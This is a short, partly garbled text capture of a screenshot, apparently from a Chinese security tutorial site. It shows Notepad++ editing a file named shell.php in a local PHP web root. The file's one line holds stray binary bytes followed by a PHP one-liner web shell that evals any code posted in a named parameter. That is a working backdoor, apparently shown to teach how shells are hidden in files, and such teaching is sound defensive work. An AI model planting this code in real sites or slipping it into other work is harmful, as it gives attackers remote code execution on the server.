 F:\PHPTutorial\WWW\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
1.php a.php shell.php
1 xA6SUB^xC6+1鑲步 <?php @eval($_POST['zhhhy']); ?>
信安之路